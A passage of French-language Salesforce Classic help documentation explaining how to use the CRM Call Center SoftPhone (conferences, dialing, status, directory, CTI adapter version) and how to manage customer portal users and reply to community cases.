- **3.** Cliquez sur **Lancer une conférence**. Votre premier correspondant reste en attente pendant que vous appelez le numéro choisi. Si le numéro que vous avez composé est occupé, un message apparaît. Vous pouvez recomposer le numéro ou annuler l'appel.
- **4.** Lorsque vous êtes en ligne avec le second correspondant et prêt à débuter la conférence, cliquez sur **Terminer la conférence**. Le second correspondant rejoint le premier sur la ligne téléphonique de départ et les trois intervenants peuvent alors échanger librement. Si vous ne voulez plus créer d'audioconférence après avoir composé le second numéro, cliquez sur **Annuler la conférence** pour interrompre la communication avec le second correspondant et revenir au correspondant initial.

## Remarque:

- **•** Si vous cliquez sur **En attente** pendant une audioconférence, les autres participants à la conférence ne vous entendent plus mais peuvent toujours se parler.
- **•** Certains systèmes téléphoniques limitent le nombre de correspondants qui peuvent participer à une conférence sur une seule et même ligne. Pour plus d'informations, contactez l'administrateur.

## CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Utilisation d'un SoftPhone](#page-2286-0) [Mise en attente d'un appelant à l'aide du SoftPhone](#page-2282-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour lancer une audioconférence :

## <span id="page-2285-0"></span>Fin d'un appel avec le SoftPhone

Lorsque vous êtes prêt à mettre fin à un appel :

**1.** [Mettez à jour le journal des appels associé](#page-2281-0). Par exemple, si vous avez créé une requête ou affiché un contact pendant l'appel, vérifiez qu'ils sont sélectionnés dans l'un des champs Associé à du journal. Utilisez également la zone de texte Commentaires pour noter des remarques sur l'appel.

Aucun journal des appels n'est créé pour les appels internes.

- **2.** Cliquez sur le bouton **Mettre fin à l'appel** correspondant à la ligne SoftPhone active ou raccrochez votre combiné téléphonique. Vous mettez ainsi fin à la communication et libérez la ligne.
- **3.** Si les codes de récapitulatif ne sont pas activés, le centre d'appels reprend l'état Prêt à recevoir des appels et le journal de l'appel est enregistré automatiquement.
- **4.** Si les codes de récapitulatif sont activés, l'[état du centre d'appels](#page-2288-0) est défini sur Récapitulatif et plusieurs codes de motif apparaissent dans le SoftPhone. Cet état ne permet pas de recevoir d'appel entrant.
	- **a.** Sélectionnez le code de motif qui représente le mieux le résultat de l'appel.
	- **b.** Si vous le souhaitez, apportez des modifications supplémentaires au journal des appels.
	- **c.** Cliquez sur **Terminé**. Le centre d'appels reprend l'état Prêt à recevoir des appels et le journal de l'appel est automatiquement enregistré.

Tous les journaux d'appels enregistrés sont placés dans la section N derniers appels du SoftPhone, pour référence ultérieure. Vous pouvez consulter les détails des journaux d'appels en cliquant sur l'un des liens associés :

- **•** Le lien Objet (par exemple, « Appel le 6/01/2006 12h34 ») ouvre la page de détail du journal des appels.
- **•** Les liens Associé à ouvrent la page de détail de l'enregistrement considéré.
- Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Utilisation d'un SoftPhone](#page-2286-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre fin à un appel :

# <span id="page-2286-0"></span>Utilisation d'un SoftPhone

Le SoftPhone Salesforce CRM Call Center s'affiche dans le menu latéral à gauche de votre fenêtre Salesforce ou dans le pied de page de la console Salesforce. Vous pouvez utiliser le SoftPhone pour :

- **•** [Vous connecter à votre centre d'appels](#page-2287-0)
- **•** [Modifier l'état de votre centre d'appels](#page-2288-0) pour annoncer si vous êtes prêt à recevoir un nouvel appel
- **•** [Composer un numéro de téléphone](#page-2289-1) en utilisant le SoftPhone intégré ou en cliquant sur l'icône située à côté du numéro de téléphone associé à un contact, à une piste, à une activité ou à un compte
- **•** [Rechercher un numéro de téléphone](#page-2289-0) dans l'annuaire personnalisé de votre centre d'appels
- **•** [Répondre à un appel](#page-2280-0) d'un autre utilisateur du centre d'appels ou d'un numéro extérieur
- **•** [Mettre un appelant en attente](#page-2282-0)
- **•** [Lancer une audioconférence](#page-2284-0) avec un autre utilisateur du centre d'appels ou un numéro extérieur
- **•** [Transférer un appel](#page-2283-0) vers un autre utilisateur du centre d'appels ou vers un numéro de téléphone externe
- **•** [Ajouter des commentaires ou associer des enregistrements Salesforce à l'aide un journal d'appels](#page-2281-0) [automatique](#page-2281-0) pour enregistrer rapidement les informations relatives à un appel
- **•** [Modifiez les paramètres personnels de Salesforce CRM Call Center](#page-2279-0) pour personnaliser le comportement de votre SoftPhone

Vous ne pouvez pas réduire le menu latéral si vous êtes un utilisateur de Salesforce CRM Call Center et que vous utilisez l'[onglet Console](#page-2450-0).

 $\mathbf{z}$ Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Configuration minimale requise pour Salesforce CRM Call Center](#page-2275-1) [Utilisation d'un SoftPhone avec une console Salesforce](#page-2419-0) [Fin d'un appel avec le SoftPhone](#page-2285-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher et utiliser le SoftPhone :

## <span id="page-2287-0"></span>Connexion au SoftPhone

[Salesforce CRM Call Center](#page-2622-0) nécessite une connexion préalable à Salesforce, puis au système téléphonique de votre organisation. La connexion au système téléphonique, située dans le menu latéral, s'affiche uniquement si vous êtes :

- **•** Affecté(e) à un centre d'appels dans Salesforce
- **•** Sur un ordinateur équipé de l'adaptateur CTI adapté (pour savoir rapidement si l'adaptateur est installé, vérifiez que l'icône  $\mathfrak{C}_i$  figure dans la barre d'état système de l'ordinateur. La barre d'état système se situe à côté de l'horloge, en bas à droite de votre écran).

Si la connexion au système téléphonique ne s'affiche pas, contactez l'administrateur.

Selon le système téléphonique qu'utilise votre organisation, le système vous invite à saisir votre ID d'utilisateur, votre mot de passe et d'autres informations lorsque vous tentez de vous connecter. Une fois ces informations saisies, cliquez sur **Connexion** pour établir la connexion avec le système téléphonique.

Pour vous connecter automatiquement au système téléphonique sans cliquer sur le bouton **Connexion** :

1. Dans vos paramètres personnels, saisissez *Soft Phone* dans la case Recherche rapide, puis sélectionnez **Mes paramètres SoftPhone**.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour vous connecter à Salesforce CRM Call Center :

- **•** Membre d'un centre d'appels
- **2.** Sélectionnez Connexion automatique à votre centre d'appels lors d'une connexion à Salesforce. Lorsque vous êtes connecté(e) au système

téléphonique, Salesforce enregistre vos informations de connexion. Il établit ensuite une connexion automatique au système téléphonique lors de la connexion à Salesforce.

Remarque: Si vous vous déconnectez volontairement du système téléphonique alors que vous êtes connecté à Salesforce, la connexion automatique est désactivée jusqu'à la fin de la session Salesforce. Pour réactiver la connexion automatique, fermez la session Salesforce, puis reconnectez-vous.

Si vous venez de vous connecter au système téléphonique, l'état du centre d'appels est automatiquement défini sur Pas prêt à recevoir des appels. Pour recevoir des appels, vous devez [définir l'état du centre d'appels](#page-2288-0) sur Prêt à recevoir des appels.

Conseil: Si vous utilisez un adaptateur CTI équipé de la version 4.0 du [CTI Toolkit](#page-2620-0), vous êtes automatiquement déconnecté(e) du SoftPhone après un délai de 8 heures, si vous avez un onglet de navigateur ouvert et accédez à une page Web externe ou à une page Salesforce sans menu latéral (par exemple un tableau de bord). Les délais de déconnexion automatique peuvent varier, car ils dépendent de la configuration du SoftPhone par votre administrateur. Pour rester connecté(e), assurez-vous d'avoir au moins un onglet de navigateur ouvert sur une page Salesforce avec un menu latéral, par exemple l'onglet Accueil ou Requêtes. La déconnexion automatique ne se produit pas dans la console Salesforce.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [Vérification de la version de votre adaptateur CTI](#page-2292-0) [Configuration minimale requise pour Salesforce CRM Call Center](#page-2275-1)

## <span id="page-2288-0"></span>Modification de l'état du centre d'appels

Parfois, vous êtes connecté à [Salesforce CRM Call Center,](#page-2622-0) mais ne souhaitez pas recevoir d'appels sur votre SoftPhone ou allez être loin de votre poste quelque temps. Pour éviter alors de recevoir

des appels, vous pouvez définir l'état de votre centre d'appels via l'icône de du SoftPhone. Les valeurs possibles pour l'état du centre d'appels sont les suivantes :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier l'état de votre centre d'appels :

**•** Membre d'un centre d'appels

Lorsque que vous vous connectez pour la première fois à Salesforce CRM Call Center, l'état du centre d'appels est automatiquement défini sur Pas prêt à recevoir des appels. Choisissez Prêt à recevoir des appels dans la liste déroulante pour recevoir des appels.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles  $\mathbb{Z}$ avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0)

[Connexion au SoftPhone](#page-2287-0)

[Appel avec le SoftPhone](#page-2289-1)

[Fin d'un appel avec le SoftPhone](#page-2285-0)

## <span id="page-2289-0"></span>Utilisation de l'annuaire de centre d'appels

À chaque centre d'appels est associé un annuaire incluant le nom et le numéro de tous les utilisateurs du centre, ainsi que les numéros de téléphone liés aux enregistrements du système.

Pour utiliser l'annuaire du centre d'appels :

- **1.** Dans le SoftPhone, cliquez sur le nom de la ligne ouverte à utiliser. Le clavier téléphonique correspondant apparaît. Cliquez sur  $\mathbb{R}$  en regard du clavier téléphonique pour ouvrir l'annuaire du centre d'appels.
- **2.** Recherchez un numéro de téléphone dans l'annuaire du centre d'appels :
	- **a.** Dans la liste déroulante **Sélectionner un objet**, sélectionnez le type d'enregistrement à rechercher. Tout objet possédant un champ de numéro de téléphone est inclus dans cette liste.
	- **b.** Dans la zone de texte **Rechercher**, indiquez tout ou partie du nom que vous recherchez.
	- **c.** Cliquez sur **OK** pour afficher la liste des enregistrements contenant le texte de la recherche.
- **3.** Lorsque vous avez trouvé le numéro de téléphone souhaité, cliquez sur le nom de l'enregistrement associé pour entrer automatiquement ce numéro dans le SoftPhone.
- **4.** Cliquez sur **Composer un numéro** pour passer l'appel.

#### CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Utilisation d'un SoftPhone](#page-2286-0) [Appel avec le SoftPhone](#page-2289-1) [Lancement d'une audioconférence avec le SoftPhone](#page-2284-0) [Transfert d'un appel avec le SoftPhone](#page-2283-0)

## <span id="page-2289-1"></span>Appel avec le SoftPhone

[Salesforce CRM Call Center](#page-2622-0) offre trois méthodes d'appel, comme suit :

- **•** [Composition manuelle d'un numéro](#page-2290-0)
- **•** [Utilisation de l'annuaire du centre d'appels](#page-2291-0)
- **•** [Utilisation de la numérotation par clic](#page-2291-1)

Lorsque vous êtes en communication, vous pouvez passer un appel sur une seconde ligne en cliquant sur **Nouvelle ligne**. Cette nouvelle ligne vous permet de saisir un numéro de téléphone tout en restant en ligne avec le premier appelant. Une fois que vous avez cliqué sur **Composer un numéro**, l'appel initial est mis en attente et le nouvel appel commence.

Si vous passez un appel alors que le [statut du centre d'appels](#page-2288-0) est défini sur Prêt à recevoir des appels, le centre d'appels prend immédiatement le statut Pas prêt et vous devez saisir des codes de motif Pas prêt.

Pour interrompre une mise en communication pour laquelle vous venez de composer le numéro, cliquez sur **Mettre fin à l'appel**. Certains systèmes téléphoniques ne permettent pas de mettre fin à un appel à partir d'un SoftPhone si la personne appelée n'a pas encore répondu. Dans ce cas, aucun bouton **Mettre fin à l'appel** n'est disponible. Vous devez utiliser votre combiné téléphonique pour mettre fin à l'appel.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour utiliser un annuaire de centre d'appels :

**•** Membre d'un centre d'appels

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour passer un appel :

Si le numéro que vous avez composé est occupé, un message apparaît. Vous pouvez recomposer le numéro ou annuler l'appel.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [Mise en attente d'un appelant à l'aide du SoftPhone](#page-2282-0) [Lancement d'une audioconférence avec le SoftPhone](#page-2284-0) [Transfert d'un appel avec le SoftPhone](#page-2283-0) [Fin d'un appel avec le SoftPhone](#page-2285-0)

#### <span id="page-2290-0"></span>En composant un numéro manuellement

Pour passer un appel dans [Salesforce CRM Call Center](#page-2622-0) en composant un numéro manuellement :

- **1.** Dans le SoftPhone, cliquez sur le nom de la ligne ouverte à utiliser. Le clavier téléphonique correspondant apparaît.
- **2.** Saisissez le numéro de téléphone que vous souhaitez composer en cliquant sur les numéros du clavier téléphonique ou en appuyant sur les touches numérotées de votre clavier.
- **3.** Cliquez sur **Composer un numéro** ou appuyez sur la touche Entrée de votre clavier.
- Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [En utilisant l'annuaire du centre d'appels](#page-2291-0) [En utilisant l'option de numérotation par simple clic](#page-2291-1)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour passer un appel :

<span id="page-2291-0"></span>En utilisant l'annuaire du centre d'appels

Pour passer un appel dans [Salesforce CRM Call Center](#page-2622-0) à l'aide de l'annuaire du centre d'appels :

- **1.** Dans le SoftPhone, cliquez sur le nom de la ligne ouverte à utiliser. Le clavier téléphonique correspondant apparaît.
- **2.** Cliquez sur **b** en regard du clavier téléphonique pour ouvrir l'annuaire du centre d'appels.
- **3.** [Utilisez l'annuaire](#page-2289-0) pour trouver le numéro que vous souhaitez composer.
- **4.** Lorsque vous avez trouvé le numéro, cliquez sur le nom associé pour saisir automatiquement le numéro sur le clavier téléphonique.
- **5.** Cliquez sur **Composer un numéro** ou appuyez sur la touche Entrée de votre clavier.
- Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0)

[En composant un numéro manuellement](#page-2290-0)

<span id="page-2291-1"></span>[En utilisant l'option de numérotation par simple clic](#page-2291-1)

En utilisant l'option de numérotation par simple clic

Pour passer un appel directement à partir du champ de téléphone d'un contact, d'une piste, d'une activité ou d'un compte à l'aide de [Salesforce CRM Call Center](#page-2622-0) :

- **1.** Localisez le numéro que vous souhaitez composer dans un contact, une piste, une activité ou un compte.
- **2.** Cliquez sur le bouton situé à droite du numéro. Le numéro est automatiquement composé sur la première ligne SoftPhone ouverte.
	- **•** Si vous avez déjà cliqué sur un numéro, vous ne pouvez plus le sélectionner pendant cinq secondes.
	- Le bouton **i** n'apparaît pas en regard des numéros de télécopie.

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [En composant un numéro manuellement](#page-2290-0) [En utilisant l'annuaire du centre d'appels](#page-2291-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour passer un appel :

**•** Membre d'un centre d'appels

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour passer un appel :

## <span id="page-2292-0"></span>Vérification de la version de votre adaptateur CTI

Pour vérifier la version de l'adaptateur CTI installé sur votre machine :

- **1.** Exécutez l'adaptateur CTI depuis son emplacement d'installation. Par exemple, dans le menu Démarrer, sélectionnez **Tous les programmes** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Cliquez avec le bouton droit sur l'icône  $\mathcal{L}$  dans la barre d'état système de votre ordinateur. La barre d'état système se situe à côté de l'horloge, en bas à droite de votre écran.
- **3.** Cliquez sur **À propos de...**

La version de votre adaptateur CTI s'affiche sous Connecteur CTI.

Remarque: Si vous avez un adaptateur CTI intégré à la version 4.03 du CTI Toolkit, une fenêtre contextuelle s'affiche lorsque vous utilisez les navigateurs Firefox ou Chrome. Cette fenêtre contextuelle doit s'afficher sur votre ordinateur pour maintenir la connexion à Salesforce CRM Call Center.

CONSULTER ÉGALEMENT :

[Présentation du centre d'appels](#page-2622-0) [Configuration minimale requise pour Salesforce CRM Call Center](#page-2275-1) [Connexion au SoftPhone](#page-2287-0)

# Réponse dans les portails et les communautés Web

## Affichage de l'activité de la communauté pour des idées et des questions

Les statistiques d'activité, comme le nombre de publications effectuées et de mentions J'aime reçues dans des idées et des questions, s'affichent dans votre page de profil afin d'informer les autres utilisateurs sur votre participation au sein de la communauté.

Cliquez sur votre nom n'importe où dans l'application pour afficher votre profil. Si disponible, vous pouvez également cliquer sur l'onglet Profil ou sur *Votre nom* > **Mon profil** en haut de la page. Affichez le profil d'autres personnes en cliquant sur leur nom.

L'activité de la communauté s'affiche sous l'onglet Présentation de votre profil et permet d'effectuer des comparaisons avec l'activité des autres utilisateurs. Vous pouvez également évaluer l'activité d'autres membres de la communauté en affichant leur profil.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic

Idées disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Réponses Chatter disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Lorsque Réponses Chatter est activée pour votre organisation, le total des activités ci-dessous s'affiche dans votre page de profil :

- **•** Questions que vous avez posées
- **•** Questions auxquelles vous avez répondu
- **•** Questions que vous avez résolues avec une meilleure réponse

Cliquez sur **Questions** pour revenir à l'onglet Q&A.

Lorsque Réputation dans les idées est activée par votre administrateur, le total des activités ci-dessous s'affiche dans votre page de profil :

- **•** Les idées que vous avez créées
- **•** Les commentaires que vous avez reçus
- **•** Les commentaires et les idées pour lesquels vous avez voté

Cliquez sur **Idées** pour revenir à l'onglet Idées.

## Utilisateurs du portail Client - Opérations

Remarque: À compter de la version Summer '13, le portail client n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail client. Si vous n'avez pas de portail client et que vous souhaitez partager aisément des informations avec vos clients, essayez les communautés.

Les organisations existantes qui utilisent des portails client peuvent conserver leurs portails client ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Les utilisateurs de portail haut volume sont disponibles pour les portails ou les communautés de clients destinés à des milliers ou des millions d'utilisateurs. Reportez-vous à [À propos des utilisateurs du portail haut volume](#page-2519-0) à la page 2514.

Parmi les tâches courantes de gestion des utilisateurs du portail partenaire figurent :

- **•** [Configuration du portail client pour les utilisateurs](#page-2527-0)
- **•** Activation du portail client pour les utilisateurs individuels depuis l'onglet Contacts
- **•** [Invalidation et désactivation des utilisateurs du portail client](#page-2531-0)
- **•** [Modification des informations et des rôles des utilisateurs du portail client](#page-2534-0)
- **•** Modification de comptes d'utilisateurs du portail client
- **•** Fusion d'utilisateurs du portail client
- **•** [Réinitialisation des mots de passe des utilisateurs du portail client](#page-2535-0)
- **•** Affichage des licences utilisateur du portail client
- **•** [Octroi aux utilisateurs du portail haut volume de l'accès aux enregistrements d'objets](#page-2523-0)
- **•** [Partage des enregistrements d'utilisateurs du portail haut volume avec des utilisateurs Salesforce](#page-2526-0)
- **•** Gestion des autorisations et des paramètres d'accès des utilisateurs du portail client
- **•** [Attribution de profils à un portail client](#page-2527-0)
- **•** [Délégation de la gestion des utilisateurs du portail client et de la gestion des contacts et des requêtes aux utilisateurs du portail](#page-2536-0)
- **•** Création de rapports sur les utilisateurs du portail client

Conseil: Pour dépanner les problèmes des utilisateurs du portail client, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Se connecter au portail en tant qu'utilisateur** dans la page de détail des contacts de l'utilisateur du portail. Cette sélection ouvre une nouvelle fenêtre de navigateur et vous connecte automatiquement au portail en tant qu'utilisateur du portail. Cette option permet garantit également que le portail est configuré correctement.

Le bouton **Se connecter au portail en tant qu'utilisateur** est disponible uniquement si vous disposez de l'autorisation « Modifier les utilisateurs libre-service » et de l'accès « Modifier » sur le compte. Le bouton **Se connecter au portail en tant qu'utilisateur** ne s'affiche pas pour les utilisateurs du portail inactifs.

# <span id="page-2295-0"></span>Publication dans les requêtes et questions de communauté avec l'action Communauté dans fil de requête

L'action Communauté du fil de requête est votre option par défaut pour répondre aux clients dans les requêtes qui proviennent d'une communauté ou d'un portail client.

Pour publier dans les requêtes d'un portail client ou d'une communauté :

- **1.** Cliquez sur **Répondre au client** dans la page Fil de requête.
- **2.** Cliquez sur  $\boxed{\phantom{a}}$ , puis sélectionnez **Communauté**. Selon la configuration de Fil de requête par votre administrateur, vous pouvez cliquer sur **Communauté** sans cliquer au préalable sur **Répondre au client**.
- **3.** Saisissez le message destiné au client.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

AUTORISATIONS **UTILISATEUR** 

:

Pour créer des publications de requête dans des portails clients ou des communautés

**•** Autorisation de modification sur les requêtes



- **4.** Si vous recherchez une requête qui a été escaladée à partir d'une question dans Questions Chatter ou Réponses Chatter, sélectionnez les utilisateurs pour lesquels la publication est visible :
	- **•** Sélectionnez **Client uniquement** pour publier une réponse privée, ou **Tout le monde** pour publier une réponse publique.
	- **•** Sélectionnez **Requête client** pour qu'une publication soit visible par tous les utilisateurs internes et externes qui ont accès à la requête, ou **Question de communauté** pour publier une réponse publique à la question d'un utilisateur de la communauté. Si vous sélectionnez **Requête client** et que votre administrateur Salesforce a activé le fil de requêtes de la communauté, vous créerez une publication Chatter au lieu d'un commentaire de requête.

